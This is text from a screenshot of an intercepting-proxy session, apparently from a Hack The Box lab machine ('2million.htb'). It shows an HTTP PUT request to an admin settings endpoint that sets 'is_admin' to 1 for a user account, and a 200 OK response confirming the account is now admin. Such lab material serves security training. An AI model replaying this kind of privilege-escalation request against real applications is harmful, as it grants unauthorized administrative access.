 8 × 7 × +
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n ☰
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=dccb6t1bemihebu87odjb4bbsa
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 51
14
15 {
16 "email":"cartel@hotmail.com",
17 "is_admin":1
18 }
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 23 Feb 2024 12:06:51 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 42
10
11 {
"id":13,
"username":"Cartel",
"is_admin":1
}